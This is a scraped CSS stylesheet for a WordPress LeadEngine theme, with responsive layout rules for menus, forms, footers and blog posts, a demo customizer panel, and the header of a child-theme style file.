    #main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:before {display:none;}
    #main-menu .navbar-nav .menu-item-has-children a { width: calc( 100% - 40px );}
    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    padding: 11px;
    top: 0;
    z-index: 99;
    font-size: 14px;
    right: -7px;
    position: absolute;
    -webkit-font-smoothing: antialiased;}
    #main-menu .navbar-nav .mega-menu .menu-item-has-children .mobile-dropdown {display:none;}

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .mobile-dropdown:before,
    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown:before {  content: "\f078"; }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children.mobile-visible .mobile-dropdown:before,
    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .mobile-dropdown:before {  content: "\f077"; }

    .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
        overflow-y: scroll;
        max-height: calc(100vh - 65px);
    }
    .navbar .modal-menu-item {
        margin: 0;
        box-sizing: border-box;
        margin-bottom: 10px;
    }
    .navbar-default .nav li a {
        margin-top: 15px;
    }
    #main-menu .navbar-nav .menu-item a {
    padding: 0;
    padding-top: 10px;
    padding-bottom: 10px;
    margin: 0;
    opacity: 1;
    }
    #main-menu .navbar-nav .menu-item a:after {
        display:none;
    }

    .navbar-default.fullwidth .container {
        width: 100%;
        padding-left: 15px;
    padding-right: 15px;
    }
    .container {
        padding-right: 15px;
        padding-left: 15px;
    }
    .container.fullwidth {
        padding-right: 0;
        padding-left: 0;
    }

    header .header-dashboard .dashboard {
        max-width: 90%;
    }
    #particles-js {
        opacity: 0;
        visibility: hidden;
    }
    header .header-dashboard {
        background: none;
    }
    html {
        width: 100%;
        overflow-x: hidden;
    }
    .navbar-fixed-top {
        padding: 0px;
        min-height: 65px;
    }
    .navbar-fixed-top .page-scroll {
        margin: 0;
    }
    .logo img {
        max-height: 47px;
        margin-top: 0px;
        width: auto;
    }
    .mobile-app .header-dashboard {
        text-align: center;
        float: none;
        max-width: 50%;
    }
    .mobile-app .header-buttons .primary-button {
        float: none;
    }
    .mobile-app .header-buttons {
        margin-bottom: 0;
    }
    .mobile-app .header-dashboard .dashboard {
        margin-top: 50px;
        margin-bottom: 0;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }
    .mobile-app .intro-text .intro-lead-in, header .intro-text .intro-lead-in {
        font-size: 32px;
        letter-spacing: -1px;
        line-height: 35px;
    }
    .mobile-app .intro-text .intro-lead-in {
        text-align: center;
    }
    .mobile-app .intro-text .intro-heading {
        max-width: 100%;
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }
    .mobile-app .intro-text {
        width: 100%;
        padding: 65px 20px 0 20px;
        text-align: center;
    }
    .subscribe-form .intro-text, header .intro-text {
        padding: 125px 20px 0 20px;
    }
    .subscribe-form .intro-text {
        padding-left: 0;
        padding-right: 0;
    }
    .subscribe-form header .wpcf7-text {
        width: 100%;
        border-right: 1px solid #fff;
    }
    .subscribe-form header .wpcf7-submit {
        width: 100%;
        margin-top: 20px;
    }
    .header-buttons {
        margin: 40px auto 40px auto;
    }
    header .intro-text .intro-heading {
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }
    .container .portfolio-title, .row .contact h2, section h2.section-heading, section h1.section-heading {
        margin-top: 0;
        margin-bottom: 15px;
        font-size: 25px;
        letter-spacing: -0.3px;
        line-height: 30px;
    }

    .footer-business-info {
        padding: 40px 20px 20px 20px;
        margin: -70px 15px 20px 15px;
    }

    .footer-business-address, .footer-business-phone, .footer-business-email {
        width: 100%;
        display: block;
        position: relative;
        text-align: left;
        float: left;
        margin-left: 0;
        margin-bottom: 25px;
    }

    .footer-business-info [class^="iconsmind-"], .footer-business-info [class*=" iconsmind-"] {
        font-size: 25px;
        margin-top: 5px;
    }

    .footer-business-phone:after, .footer-business-address:after {
        display: none;
    }


    #contact {
        padding-top: 0;
    }
    .row .contact p, .row .contact h2 {
        text-align: center !important;
        width: 90%;
        margin: auto;
    }
    .row .contact p, section .section-subheading {
        margin-bottom: 30px;
        margin-top: 20px;
        font-size: 14px;
        line-height: 21px;
    }
    section .section-subheading { padding: 0 20px }
    p {
        font-size: 14px;
        margin-bottom: 20px;
        text-align: center;
    }
    #posts-content .post p {text-align:left;}
    .modal-content-contact p {
    margin-bottom: 20px;
    }
    .service-heading {
        font-size: 18px;
        margin-bottom: 18px;
    }
    #services .col-md-3.last, #services .col-md-3 {
        padding: 0 30px;
        margin-bottom: 30px;
    }
    .video-socials .fa {
        margin: 0 15px;
    }
    .portfolio-item {
        position: relative !important;
        width: 100% !important;
        top: inherit !important;
    }
    #portfolio-items {
        height: auto !important;
        overflow: visible;
    }
    #comments input[type="text"], #comments input[type="url"], #comments input[type="email"], .wpcf7 .wpcf7-text, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select {
        min-width: 100%;
        width: 100%;
        margin-bottom: 0;

    }
    #comments input[type="url"] {margin-bottom:20px;}
    section h2.section-heading {
        text-align: center;
    }
    .woo-sidebar, .right-sidebar, .single-post .right-sidebar {padding:30px;margin-top:0;margin-bottom: 30px;}
    .features-tabs {
        text-align: center;
    }
    .features-tabs .tab a.active .triangle {
        display: none;
    }
    .features-tabs li {
        background: none;
        padding-left: 0;
        list-style: none;
        margin: 0;
        text-align: center;
        color: #666;
        font-size: 13px;
        font-weight: 400;
        line-height: 25px;
    }
    .video-modal .modal-content {
        width: 100%;
        margin: 0;
        top: 50%;
        left: 0;
        margin-top: -150px;
        height: 300px;
        max-height: 300px;
    }
    .video-modal iframe {
        width: 90%;
        height: 300px;
    }
    .chart-content {
        margin-top: -20px;
        margin-bottom: 50px;
    }
    .chart-content h4 {
        font-size: 15px;
    }
    .owl-carousel {
        width: 100%;
        margin: auto;
    }
    .rc-content.owl-carousel {width: 100%;}
    .container .chart {
        display: none;
    }
    .team-member {
    width: 100%;
    margin: auto;
    margin-bottom: 20px;
    }
    .team-member.design-minimal {margin:0;margin-bottom: 20px;}
    .team-member img {
        width: 100%;
        height: auto;
    }
    .team-member .team-image img {
        margin: 0 auto;
        border: none;
        max-width: 100%;
        height: auto;
        float: left;
        width: 100%;
        display: block;
        margin-right: 0;
    }

    .owl-nav div.owl-prev {
        margin-left: 0;
    }
      .owl-nav div.owl-next {
        margin-right: 0;
    }
    .subscribe .wpb_wrapper h3 {
        font-size: 28px;
        line-height: 28px;
        width: 100%;
        text-align: center !important;
        margin-bottom: 40px;
    }
    .subscribe .wpcf7-form {
        float: none;
        max-width: 80%;
    }
    .subscribe .wpcf7-form input {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 0px;
    }
    .subscribe .wpcf7-form .wpcf7-submit {
        border: none;
        margin: 0;
    }
    .subscribe .wpcf7-form button {
        width: 100%;
        height: 40px;
    }
    .wpcf7 .wpcf7-submit {
        width: 100%;
    }
    .subscribe .wpcf7-form-control-wrap {
        width: 100%;
    }
    .contact-map-container {
        position: relative;
        top: 0;
        min-width: 100%;
        margin-left: -15px;
        width: calc(100% + 30px);
        margin-bottom: 30px;
        height: auto!important;
    }
    .contact {
        width: 100%;
        padding-top: 70px;
    }
    #contact .contact-form-container {
        width: 100%;
        margin-top: 60px;
    }
    #contact .section-subheading {
        margin-top: 30px;
        line-height: 21px;
        text-align: center;
        margin: auto;
        width: 80%;
        margin-bottom: 50px;
    }
    #wpcf7-f319-o2 .wpcf7-form {max-width: 400px;}
    .wpcf7 .wpcf7-form {
        width: 100%;
        margin: auto;
    }
    .blog-header-form .wpcf7 .wpcf7-submit {
    margin: 0;
    height: 50px;
    line-height: 48px;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    margin-left: 0;
    z-index: 10;
    position: relative;
    width: auto;
    width: 100%;
    }

    .register-form .wpcf7 .wpcf7-submit,
    #single-page .wpcf7-form-control-wrap,
    .wpcf7 .wpcf7-form .wpcf7-form-control-wrap {
        width: 100%!important;
        margin: 0;
        margin-bottom: 10px;
        display: block;
        flex: none;
    }
    .modal-content-inner .wpcf7 .wpcf7-form  .wpcf7-form-control-wrap {margin-bottom:0;}
    .inline-cf .wpcf7-form p {
        display:inherit;
    }
    .btn-xl, #contact .form-group input.form-control {
        height: 40px;
    }
    .lower-footer .pull-left {
        width: 100%;
    }

    .lower-footer .pull-right {
        width: 100%;
        margin-top: 3px;
    }

    .lower-footer .pull-right .navbar-footer, .lower-footer .pull-right .navbar-footer li {
        text-align: center;
        width: 100%;
        padding: 0;
}

    .lower-footer span, .lower-footer a {
        width: 100%;
        display: block;
    }
    #upper-footer {
        padding-bottom: 0 !important;
    }
    #upper-footer  img {
        margin: auto;
    }
    #upper-footer .wpb_single_image.vc_align_left {
        text-align: center;
    }
    #upper-footer .pull-left {
        width: 100%;
        margin-bottom: 40px;
    }
    #upper-footer p, #upper-footer .vc_custom_heading {
        text-align: center !important;
        width: 80%;
        margin: 0 auto;
    }
    #upper-footer .wpb_wrapper p {
        margin-bottom: 30px;
    }
    #upper-footer .pull-right {
        width: 100%;
    }
    .footer-secondary-nav {
        max-width: 100%;
        display: block;
        padding: 0;
        width: 100%;
    }
    .lower-footer {
        margin-top: 0;
    }
    .footer-secondary-nav a {
        margin: auto;
        display: block;
        float: none;
    }
    .footer-secondary-nav li {
        margin-bottom: 20px;
    }
    .entry-header .intro-text {
        padding-top: 70px;
    }
    .entry-header .section-subheading {
    margin-bottom: 0;
    margin-top: 15px;
    margin-left: auto;
    float: none;
    margin-right: auto;
    text-align: center;
    }
    .entry-header .section-heading {
        font-size: 36px;
        text-align: center;
    }
    .single-portfolio .entry-header .section-heading {
        text-align:left; margin-left: 15px;
    }

    .breadcrumbs {
        width:100%;
        max-width:100%;
        text-align:center;
    }

    #posts-content .post .blog-single-title, #posts-content .blog-single-content .blog-single-title {
        margin-bottom: 20px;
        text-align: left;
    }
    .single-post #posts-content .BlogFullWidth .entry-meta, .single-post #posts-content .BlogFullWidth .blog-single-title, #posts-content.blog-minimal-list .BlogFullWidth .entry-meta, #posts-content.blog-minimal-list .BlogFullWidth .blog-single-title, #posts-content.blog-img-top-list .BlogFullWidth .entry-meta, #posts-content.blog-img-top-list .BlogFullWidth .blog-single-title {
        text-align:left;
    }
    #posts-content .wp-post-image {
        margin-bottom: 20px;
    }
    .blog-single-content .blog-content {margin-top:20px;}
    #posts-content .entry-meta span {
        width: 100%;
        float: left;
        width: auto;
        line-height: 1;
        margin-bottom: 5px;
    }
    #posts-content .entry-meta .blog-separator {
        display: none;
    }

    #posts-content.blog-img-top-list .entry-meta,
    #posts-content .entry-meta {
        float: left;
        margin-bottom: 15px;
    }
    #posts-content .blog-single-content .entry-meta {
        margin-bottom:20px;
    }
    #posts-content .more-button a {
        margin-top: 0;
    }
    .navigation.pagination .next, .navigation.pagination .prev {
        width: 100%;
        margin-bottom: 10px;
    }
    #posts-content .post {
        margin-bottom: 15px;
        border-radius: 0;
        margin-right: 15px;
        margin-left: 15px;
        padding-left: 0;
        padding-bottom: 25px;
        padding-right: 0;
        padding-top: 15px;
    }
    .blog_widget {
        padding-left: 0px;
        margin-bottom: 40px;
        margin-top: 10px;
        text-align: center;
    }
    #wrapper .widget-title {text-align:center;}
    .navigation.pagination {
        margin-bottom: 20px;
        padding: 0;
    }
    .blog-single-content {
        padding-bottom: 0;
        border-bottom: none;
    }
    .single-post #posts-content .post {
        margin-bottom: 0;
        padding-top: 5px;
        border: none;
    }
    #comments p {
        margin-bottom: 0;
        width: 100%;
    }
    #comments .logged-in-as {
        text-align:left;
    }
    .author-desc p, #comments .comment p {
        padding:0;
        text-align:left;
    }
    #comments .fn { width:100%; float:left}
    #comments .reply {
        margin-left:0;
    }
    #comments .comment-notes {
        margin-bottom: 20px;
    }
    #comments {
        margin-bottom: 40px;
        margin-top: 45px;
        padding: 0 15px;
    }
    #comments #respond #reply-title {
        margin-top: 20px;
    }
    #comments label {
        text-align:left;
        width: 100%;
    }
    .author-box-wrapper {
        padding:25px; margin-top:30px;
    }
    .author-box-wrapper .author-desc-wrapper,
    .author-box-wrapper .author-name,
    .author-box-wrapper .author-website,
    .author-box-wrapper .author-desc {
        max-width:100%;
        width:100%;
        text-align: left;
    }
    .author-box-wrapper .author-name h6 {text-align:left}
    #posts-content .author-box-wrapper .author-avatar img, #comments .comment img {
        float:none; margin-bottom:20px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        float: left;
        padding: 0 !important;
    }
    #posts-content #commentform textarea, #comments input {
        margin-bottom: 0;
        max-width: 100%;
    }
    #social-icons {
        display: block;
        width: 100%;
        text-align: center;
    }
    .lower-footer .pull-right a {
        margin: 0;
        width: auto;
        display: inline-block;
        float: none;
    }
    .lower-footer {
        border-top: none;
        text-align: center;
        padding: 50px 0 45px 0;
    }
    #footer.fixed,
    #footer {
        position: relative;
        z-index: 0;
        text-align: center;
    }


    #wrapper.hide-title-section,
    #wrapper {
        margin-bottom: 0 !important;
        padding-top: 65px;
    }
    .footer_widget .menu li, .footer_widget li {
        text-align: center;
        width: 100%;
        height: 25px;
    }
    .upper-footer .widget-title {
        text-align: center;
        margin-bottom: 20px;
        margin-top: 20px;
    }
    .upper-footer {
        padding: 50px 0 50px 0;
        background: #fafafa;
    }
    .socials-widget a {
    float: none;
    display: inline-block;
    }

    .contact-box .vc_column-inner {
        border: none !important;
        padding: 30px 0 0 0 !important;
    }
    .contact-box:last-child .vc_column-inner {
        padding-bottom: 30px !important
    }
    .contact-map .vc_column-inner {
        margin-top: 0 !important;
    }
    #popup-modal .modal-content {
    overflow: hidden;
    transition: all 0.3s;
    max-width: 90%;
    left: 0;
    margin-left: 5%;
    border-radius: 0;
    position: fixed;
    top: 5%;
    margin-top: 0;
    border: none;
    box-shadow: none;
    overflow-y: scroll;
    max-height: 90%;
    padding: 0;
    }
    .modal-content-inner .wpcf7-submit {
        float: none;
    }
    #popup-modal .modal-content h2 {
        font-size: 22px;
        line-height: 1.3;
        text-align: center;
        margin-top: 10px;
    }
    .modal-content-contact .key-icon-box.icon-left.icon-default .fa {display:none}
    .modal-content-inner p {
        font-size: 12px;
        margin-bottom: 20px;
    }
    .modal-content-inner {
        padding: 25px;
        padding-bottom: 10px;
    }
    .slider-scroll-down {
        display: none
    }

    #header.entry-header {
        padding-bottom: 0;
    }
    #posts-content {
        padding: 20px 0px 0px 0;
    }
    .single-product .breadcrumbs,
    .single-post .breadcrumbs {text-align:left;padding-left:15px;overflow: visible;white-space: initial;}

    .single-product .breadcrumbs {padding-left: 0;}
    .single-product .entry-header .section-heading {text-align: left;}

    #comments .children {
        padding-left: 15px;
    }
    .reply-title {
        padding-bottom: 20px;
    }
    #comments input[type="submit"], .wpcf7 .wpcf7-submit {
        width: 100%; margin-bottom: 20px;
    }
    .related-posts {border:none;}
    .portfolio-content .featured-gallery, #single-page .gallery-item-list img {
        max-width: 100%;
        height: auto;
    }
    .portfolio-gallery {
        padding: 0;
    }
    .portfolio-content .portfolio-sidebar {
        padding-right: 0;
        padding-left: 0;
        width: 100% !important;
        position: relative !important;
        margin-left: 0 !important;
        left: 0 !important;
        top: inherit !important;
    }
    .portfolio-content .portfolio-block .portfolio-title {
        font-size: 25px;
        text-align: left;
        line-height: 40px;
        letter-spacing: -0.3px;
        margin-top: -10px;
        font-weight: 700;
        margin-bottom: 20px;
    }
    .portfolio-navigation-links {
        padding: 0;
        float: none;
        margin-top: 0;
        border-top: none;
        padding-bottom: 0;
    }
    .owlslider-portfolio {
        width: 100%;
    }
    .single-portfolio #single-page {
        padding-bottom: 0;
    }
    .port-prev.tt_button, .port-next.tt_button {
        width: auto;
        padding: 0;
        margin-top: 20px;
        margin-bottom: 20px;
        margin-left: 0;
        margin-right: 0;
        min-width: auto;
        border: none;
    }
    #single-page .featured-image.single-image img {
        max-width: 100%;
    }
    .footer_widget {
        max-width: 100%;
        margin: auto;
    }
    .upper-footer .textwidget {
        max-width: 100%;
        padding: 20px;
        padding-bottom: 0;
        margin-bottom: 30px;
    }
    .socials-widget {
        margin: auto;
        margin-top: 50px;
    }
    .wpb_wrapper .wpb_single_image img {
        height: auto;
        max-width: 100%;
        vertical-align: top;
        margin: auto;
        float: none;
        text-align: center;
        display: block;
        margin-bottom: 20px;
    }
    .parallax .parallax-overlay {
        background-size: cover;
    }
    .vc_custom_1464520550679, .vc_custom_1464520555118, .vc_custom_1464520560358, .vc_custom_1466613488090, .vc_custom_1466613538944, .vc_custom_1466613515458 {
        border: none !important;
        padding: 30px 0 !important;
    }

    .vc_column_container>.vc_column-inner {
            margin-right: 0!important;
            margin-left: 0!important;
            padding: 0!important;
    }

    .vc_row[data-vc-full-width],
    .vc_row.vc_row-has-fill {
    background-size: cover;
    /*padding-top: 0px!important;
    padding-bottom: 50px!important;
    margin-top: 0!important;
    margin-bottom: 0!important;*/ 
    }

    #single-page .single-page-heading {
    padding-top: 60px;
    position: relative;
    padding-bottom: 35px;
    overflow: hidden;
    margin-bottom: 50px;
    }
    .vc_custom_1464451027902 {
        margin-bottom: 20px;
    }
    .register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap {
        width: 100%;
    }
    .maintenance .section, .maintenance #wrapper {
        padding: 0 !important;
    }

    .maintenance .fa {
        display: none;
    }
    .back-to-top {
        z-index: 999;
    }
    .upper-footer .modal-menu-item {
        width: 100%;
        text-align: center;
        float: none;
        margin: auto;
        margin-top: 40px;
        opacity: 1;
        max-width: 200px;
    }
    .video-socials {
        display: none;
    }
    .related-posts .entry-image, .related-content .entry-image, .blog-detailed-grid .entry-image, .blog-minimal-grid .entry-image {
    min-height: auto;
    }
}


@media (min-width:400px) and (max-width:960px) {
    .container .wpb_single_image .vc_figure {
        display: block;
        text-align: center;
    }
    #customizer {display: none;}
    #posts-content.blog-detailed-grid.use-sidebar .post, #posts-content.blog-minimal-grid.use-sidebar .post,
    .related-posts .post, .related-content .portfolio, #posts-content.blog-detailed-grid .post, #posts-content.blog-minimal-grid .post {
    float: left;
    margin: 0;
    border-radius: 4px;
    border: none;
    padding-bottom: 0px;
    margin-bottom: 15px;
    width: calc(33.3% - 15px);
    margin-right: 15px;
    }
    .related-posts .post {
        width: calc(33.3% - 15px);
        margin-right: 15px;
    }
    .owlslider-related-posts .portfolio, .owlslider-related-posts .post {
        width:calc(100% - 15px);
        margin-right:10px;
    }
}


@media (min-width:960px) and (max-width:1180px) {
    .navbar .modal-menu-item {
        display: none !important;
    }
}


@media (min-width:300px) and (max-width:768px) {
    .vc_row[data-vc-full-width], .vc_row.vc_row-has-fill,
    .vc_row.wpb_row.vc_inner .vc_column-inner {
        border: none!important;
    }
}

@media (max-width:720px) {
    .video-modal iframe {
       max-width:320px;
       max-height: 200px;
    }
}

@media  (max-width:720px) {
#posts-content.blog-detailed-grid.use-sidebar .post, #posts-content.blog-minimal-grid.use-sidebar .post,
.related-posts .post, .related-content .portfolio, #posts-content.blog-detailed-grid .post, #posts-content.blog-minimal-grid .post {
    width:100%;
    margin-left: 0;
    margin-right: 0;
}
}



@media (min-width:767px) and (max-width:1024px) {

    #wrapper .blog_widget p,
    .blog_widget,
    #wrapper .widget-title {text-align:left;}

    .related-posts .entry-image, .related-content .entry-image, .blog-detailed-grid .entry-image, .blog-minimal-grid .entry-image {
        min-height: auto;
    }

    #wrapper .blog_widget {width: 40%;margin-right: 9%;display: inline-grid;}
    .woocommerce #wrapper .blog_widget,
    .single-post #wrapper .blog_widget {width: 100%;margin-right: 0%;display: inline-grid;}

    .footer-social-text {
        width: auto;
        margin-right: 20px;
    }


    .upper-footer .col-md-3 {
        width:25%;
    }
    .upper-footer p {text-align:left}
    .upper-footer .widget-title,
    .footer_widget .menu li, .footer_widget li {
        text-align:left;
    }

    .wpb_column.vc_col-md-4 {
        width: 33.33333333%;
    }

    #posts-content .post.BlogMinimal {
        width: 50%;
        padding: 0 10px;
    }

    .register-form .wpcf7 .wpcf7-text {    min-width: inherit; width: 100%;}
    .register-form .wpcf7 .wpcf7-submit {width: 100%!important; min-width: 360px;}
    .single-portfolio .navbar-default .container, .single-post .navbar-default .container {
        width: 100%;
    }
    #single-page .featured-image.single-image img, .portfolio-content .featured-gallery, #single-page .gallery-item-list img {
        max-width: 100%;
    }
    .page .navbar-default .container {
        width: 100%;
    }

}


/*-----------------------------------------------------------------*/

/* 14 CUSTOMIZER
/*-----------------------------------------------------------------*/

#customizer {
    position: fixed;
    top: 0;
    padding: 20px;
    background: #fff;
    width: 800px;
    right: -800px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    z-index: 99999;
    font-weight: 300;
    -webkit-border-bottom-right-radius: 2px;
    -moz-border-radius-bottomright: 2px;
    border-bottom-right-radius: 2px;
    bottom: 0;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.08);
    padding-left: 5px;
    padding-right: 5px;
}
#customizer.active {
    right: 0;
}
#customizer li {
    list-style-type: none;
}

#customizer .options {
    background: #fff;
    width: 45px;
    position: absolute;
    top: 250px;
    left: -45px;
    cursor: pointer;
    border-left: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 5px 40px rgba(0,0,0,.07);
    -moz-box-shadow: 0 5px 40px rgba(0,0,0,.07);
    box-shadow: 0 5px 40px rgba(0,0,0,.07);
    padding: 8px 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

#customizer .options .fa {
    color: #1f1f1f;
    font-size: 23px;
    font-style: normal;
    margin: 0;
    margin-top: 0;
    width: 45px;
    text-align: center;
    height: 40px;
    line-height: 40px;
}
#customizer .options .nc-icon-outline-print {
    font-size: 22px;
}
#customizer .options .custom-tooltip {
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    position: relative;
    display: block;
}

#customizer .options .custom-tooltip i {
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    display: block;
    height: 40px;
    line-height: 40px;
    color: #2f2f2f;
    transition: 0.25s;
}

#customizer .nav-logo {
    display: block;
    margin: auto;
    max-width: 160px;
    margin-top: 30px;
    margin-bottom: 40px;
    height: auto;
}
#customizer .tt_button {
    position: absolute;
    bottom: 50px;
    left: 50%;
    margin-left: -107px;
}
#customizer .tt_button .iconita {
    margin-right: 0;
    margin-left: 8px;
}
#customizer h3 {
    text-align: center;
    line-height: 25px;
    font-weight: 700;
    font-style: normal;
    color: #333;
    font-size: 18px;
    margin-top: 0;
    letter-spacing: -0.2px;
    margin: 0 auto;
    margin-top: 10px;
}
#customizer p {
    font-size: 14px;
    font-weight: bold;
    line-height: 1.6;
    text-align: center;
    max-width: 400px;
    margin: auto;
    margin-top: 15px;
    color: #9e9e9e;
}
#customizer .customizer-logo {
    font-weight: bold;
    font-size: 26px;
    line-height: inherit;
    margin: 0;
    text-align: center;
    width: 100%;
    display: block;
    float: left;
    letter-spacing: -0.7px;
    margin-bottom: 25px;
    margin-top: 40px;
    color: #1f1f1f;
}

#customizer .screenshot {
    margin-top: 50px;
}
#customizer .screenshot a {
    display: block;
    float: left;
    margin: 8px;
    position: relative;
    overflow: hidden;
    background: #1f1f1f!important;
}
#customizer .screenshot a.first {
}
#customizer .screenshot img {
    width: 370px;
    height: auto;
    border: 1px solid #eaeaea;
    float: left;
    display: block;
    border-radius: 0;
    opacity: 1;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
#customizer .screenshot a:hover img {
    opacity: 0.3;
}
#customizer .screenshot a:hover span {
    opacity: 1;
}
#customizer .screenshot a span {
    color: #fff;
    font-size: 16px;
    opacity: 0;
    text-transform: uppercase;
    font-weight: bold;
    position: absolute;
    z-index: 99;
    display: block;
    text-align: center;
    line-height: 1.2;
    width: 100%;
    left: 0;
    top: 0;
    line-height: 236px;
    margin-top: 0;
    text-shadow: cornsilk;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}
#customizer .leadengine-tooltip {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    position: absolute;
    line-height: 1;
    background: #fff;
    font-size: 13px;
    font-weight: 600;
    padding: 0;
    margin: 0 16px;
    font-family: inherit;
    letter-spacing: .5px;
    line-height: 1;
    font-weight: 900;
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
    width: auto;
    font-weight: 900;
    display: block;
    margin: 0;
    letter-spacing: .1px;
    right: 10px;
    top: 3px;
    margin-right: 0;
    white-space: nowrap;
    border-radius: 0;
    padding: 15px 20px;
    -webkit-box-shadow: 0 5px 40px rgba(0,0,0,.07);
    -moz-box-shadow: 0 5px 40px rgba(0,0,0,.07);
    box-shadow: 0 5px 40px rgba(0,0,0,.07);
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
    line-height: 12px;
    border-radius: 4px;
}
#customizer .leadengine-tooltip .trialngle-tooltip {
    border-bottom: 0;
    border-left: 5px solid #fff;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    width: 0;
    display: block;
    position: absolute;
    right: -5px;
    top: 16px;
}
#customizer .options .custom-tooltip:hover .leadengine-tooltip {
    opacity: 1;
    right: 60px;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

#demoselect {
    max-height: 780px;
    overflow: hidden;
    overflow-y: visible;
    width: 790px;
}

#demoselect::-webkit-scrollbar {
    width: 7px;
    cursor: pointer
}
#demoselect::-webkit-scrollbar-track {
    background-color: transparent;
    cursor: pointer
}
#demoselect::-webkit-scrollbar-thumb {
    background-color: #ddd;
    width: 7px;
    border-radius: 3px;
    bottom: 10px;
    cursor: pointer;
    z-index: 99;
}
#demoselect::-webkit-scrollbar-button {
    display: none
}
#demoselect::-webkit-scrollbar-corner {
    background-color: #000
}
#demoselect::-moz-scrollbar {
    width: 7px
}

#customizer .colors-tooltip {   width: 167px;    text-align: center;    padding: 18px;}
#customizer .leadengine-tooltip .tooltip-label {width: 100%; text-align: center;     display: block;}
#customizer .color-switcher {width: 20px; height: 20px; display: block; float: left; margin:3px; margin-top: 15px; margin-bottom: 0;    -webkit-transition: 0.25s;    -o-transition: 0.25s;    transition: 0.25s; border-radius: 90px;}
#customizer .color-switcher.blue {background: #0030b8 }
#customizer .color-switcher.teal {background: #00897b }
#customizer .color-switcher.green {background: #64dd17 }
#customizer .color-switcher.red {background: #c62828 }
#customizer .color-switcher.orange {background: #fb8c00 }
#customizer .color-switcher:hover { opacity: 0.6; }




.with-triangle .vc_col-sm-5:before {
    width: 0px;
    content: '-';
    text-indent: -9999px;
    display: block;
    height: 0px;
    position: absolute;
    z-index: 9999;
    top: 50%;
    margin-top: -8px;
    left: 0;
    border-top: 16px solid transparent;
    border-bottom: 16px solid transparent;
    border-left: 16px solid #f2f2f2;
}

.home .kd-photobox.demo-page-box {
    border: none;
    background: none;
        overflow: visible;
}

.home .kd-photobox.demo-page-box .phb-content {
    background: none;
}

.home .kd-photobox.demo-page-box .photobox-img {
    overflow: visible;
}

.home .kd-photobox.demo-page-box .photobox-img img {
    transition: 0.25s;
    cursor: pointer;
}

.home .kd-photobox.demo-page-box h4 {
    margin-bottom: 0;
    color: #fff!important;
    opacity: 1;
    font-size: 16px;
}

.home .kd-photobox.demo-page-box .phb-content .phb-btncontainer {
    margin-top: 20px;
    line-height: 1;
    display: none;
    overflow: visible;
}

.home .kd-photobox.demo-page-box .phb-content {
    padding: 25px;
}



.home .kd-photobox.demo-page-box:hover .photobox-img img {
    box-shadow: 0px 20px 60px 0px rgba(0,0,0,1);
    -moz-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.blog_widget ul li.wc-layered-nav-rating {
    line-height: 15px;
    margin-bottom: 18px;
}

.blog_widget .product_list_widget li a:before {
    display: none;
}

#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.navbar-default.navbar-shrink,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active {
    background: #fff;
}

@media (min-width: 960px) {
.home.page-template-default .navbar.navbar-default.navbar-shrink,
.single-portfolio .navbar.navbar-default.navbar-shrink,
.single-portfolio .navbar.navbar-default.navbar-shrink,
.single-post .navbar.navbar-default.navbar-shrink,
.woocommerce-page .navbar.navbar-default.navbar-shrink,
.page-template-default .navbar.navbar-default.navbar-shrink,
.page-template-portfolio-php .navbar.navbar-default.navbar-shrink,
.attachment .navbar.navbar-default.navbar-shrink {
    background: #fff;
}
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover {
    color: #fff;
}

div.wpcf7 .ajax-loader {display: none!important;}


--- FILE ---
content_type: text/css
request_url: https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9
body_size: 10009
content:
/*
Theme Name: LeadEngine Child
Template: leadengine
Theme URI: https://www.leadengine-wp.com/
Author: Key-Design
Author URI: http://themeforest.net/user/Key-Design
Description: Multi-Purpose WordPress Theme with Page Builder
Version: 1.0
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready

/* Below you can write your style */


